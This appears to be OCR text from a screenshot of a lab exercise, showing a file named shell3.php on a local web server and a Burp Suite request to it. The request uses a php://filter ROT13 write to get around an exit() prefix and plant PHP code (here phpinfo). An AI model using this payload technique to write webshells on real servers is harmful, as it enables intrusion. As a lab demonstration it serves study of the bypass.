 www html bypass_exit
index.php shell3.php
Open shell3.php [Read-Only] Save
/var/www/html/bypass_exit
<?cuc rkvg; ?><?php phpinfo(); ?>
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.247.130
Request
Raw Params Headers Hex
POST /bypass_exit/index.php HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: LibreHealthEHR=u69kocqgr6qoqcim5vi1dlrl9q
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
txt=<?cuc cucvasb();
?>&filename=php://filter/write=string.rot13/resource=shell3.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Aug 2020 11:50:49 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 801ae3af8ec809790000386f0dcd4211
X-Protected-By: OpenRASP
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8